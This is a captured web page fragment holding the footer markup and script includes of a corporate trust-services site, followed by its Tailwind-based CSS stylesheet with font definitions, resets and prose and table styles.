							<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
							</g>
							</svg>
					</a>
				</div>
				<div class="sm:hidden">
					<ul role="list" class="md:block mt-6 space-y-2">
						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white hover:text-lime uppercase">Americas / Caribbean</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white hover:text-turquoise uppercase">Asia / Middle East / Africa</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white hover:text-orange uppercase">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="flex justify-between items-center">
				<div>
						<p class="mt-8 text-xs flex items-center leading-5 text-white md:order-1 md:mt-0 pb-0 lg:w-full mb-0">
						<span class="mr-3 md:mr-10 opacity-50">&copy;2026 Trident Trust</span>
						<span class="opacity-50">Design</span><a href="https://graphicalagency.com/" target="_blank"
							title="View Graphical site"
							class="opacity-50 hover:text-white hover:opacity-100 akkuratLight pl-1">Graphical</a>
						<span class="px-1 akkuratLight">|</span> <span class="opacity-50">Site</span> <a
							href="https://palebluedot.tv/" target="_blank" title="View PBD site"
							class="opacity-50 hover:text-text-white hover:opacity-100 akkuratLight pl-1">PBD</a>
					</p>
				</div>
			</div>
		</div>
	</div>
</footer>
<style>

        #reciteme-holder img {
            width: 35px;
            height: 35px;
        }
    </style>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js"></script>
<script integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/in-view@0.6.1/dist/in-view.min.js"></script>
<script defer src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin="" defer src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script src="/js/custom.js?v=7e7473c2511fdca54a144684d11d6d8b9f851177"></script>
	<script async="async" type="application/javascript" src="https://static.srcspot.com/libs/eloisa.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tridenttrust.com/css/styles.css?v=11111111
body_size: 21751
content:
@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff2") format("woff2");
}

/* light */

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: 'plaakLight';

  src: url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakRegular';

  src: url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakBold';

  src: url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakHeavy';

  src: url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

/* ! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com */

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #C6C6C6;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'AkkuratLLSub-Light';
}

h1 {
  font-family: 'plaakRegular';
}

h2, h3, h4, button {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

h5 {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

button {
  font-family: 'plaakBold'!important;
  letter-spacing: 1px!important;
}

.plaakRegular {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

.\!plaakBold {
  font-family: 'plaakBold' !important;
  letter-spacing: 1px !important;
}

.plaakBold {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.\!akkuratLight {
  font-family: 'AkkuratLLSub-Light' !important;
}

.akkuratLight {
  font-family: 'AkkuratLLSub-Light';
}

.\!akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular';
}

header nav a,
	.location {
  font-family: 'plaakRegular';
  letter-spacing: 2px;
}

footer a {
  font-family: 'AkkuratLLWeb-Regular';
}

header {
  background: linear-gradient(to right, #fff 0%,#fff 50%,#F5F5F7 50.01%,#F5F5F7 100%);
}

.nav-link {
  position: relative;
}

.nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 20px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.nav-link.active:before,
	.nav-link:focus:before,
	.nav-link:hover:before,
	.group:hover .nav-link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.link {
  position: relative;
}

.link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 30px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.link.active:before,
	.link:focus:before,
	.link:hover:before,
	.group:hover .link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.article .intro {
  margin-bottom: 2.5rem;
  display: block;
}

.prose .cta {
  display: inline-block;
  border-bottom-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  padding-bottom: 2px;
  text-transform: uppercase;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose .cta:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.prose table {
  margin-bottom: 2.5rem;
}

.prose table thead {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.prose table thead tr th {
  min-width: 200px;
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.prose table thead tr th.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.prose table tbody {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose table tbody td {
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.prose :where(tbody td:first-child, 
	tfoot td:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.prose :where(thead th):not(:where([class~="not-prose"] *)),
	.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.slides-container,
	.news-container {
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}

.slides-container::-webkit-scrollbar, 
	.news-container::-webkit-scrollbar {
  display: none;
}

.slides-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 2.5rem;
  margin-right: 2.5rem;
  cursor: pointer;
  opacity: 0.4;
}

.news-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  cursor: pointer;
  opacity: 0.4 !important;
}

.slides-indicators:first-of-type,
	.news-indicators:first-of-type {
  margin-left: 0px;
}

.slides-indicators.slick-current,
	.news-indicators.slick-current,
	.slides-indicators:hover,
	.news-indicators:hover {
  opacity: 1 !important;
}

.link-underline-animation,
	.sub-link {
  position: relative;
  display: inline-block;
}

.link-underline-animation::after {
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0.25rem;
  width: 100%;
  transform-origin: bottom left;
  --tw-scale-x: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-width: 0px;
  content: '';
  transition: transform 0.25s ease-out;
}

.link-underline-animation:hover::after {
  left: 0px;
  bottom: 0.25rem;
  transform-origin: bottom right;
  --tw-scale-x: 0;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.path2 {
  stroke-dasharray: 1120;
  /*   stroke-dashoffset: 800; */
  animation: draw1 5s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1120;
  }

  to {
    stroke-dashoffset: 2240;
  }
}

@keyframes slideInFromLeft {
  0% {
    transform: translateX(-100%);
  }

  100% {
    transform: translateX(0);
  }
}

.counter,
	.js-counter {
  margin-bottom: 1.25rem;
  font-size: 3rem;
  line-height: 1;
}

.flip-gif {
  margin-bottom: 1rem;
  height: 1rem;
  width: 1rem;
}

.flip-gif.transformed {
  --tw-rotate: 270;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.expertise p {
  margin-bottom: 0.75rem;
}

.knowledgeitem .news-p-0 {
  padding: 0px;
}

.knowledgeitem .news-p-0 h2 {
  margin-bottom: 0.75rem;
}

.introduction ul, .introduction ol {
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  list-style-type: disc;
  padding-inline-start: 2.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
}

.introduction p {
  margin-bottom: 1.25rem;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.prose {
  color: #00012E;
  max-width: 65ch;
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
  border-bottom: 2px solid inherit;
  padding-bottom: 2px;
  -text-decoration: none;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: inherit;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: inherit;
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: inherit;
  border-left-width: 0.25rem;
  border-left-color: #00012E;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 2rem;
  line-height: 1.1111111;
  max-width: 56rem;
  font-family: plaak6Heavy;
  text-transform: uppercase;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.3333333;
  max-width: 56rem;
  text-transform: uppercase;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.6;
  max-width: 56rem;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5rem;
  line-height: 1.5;
  max-width: 56rem;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

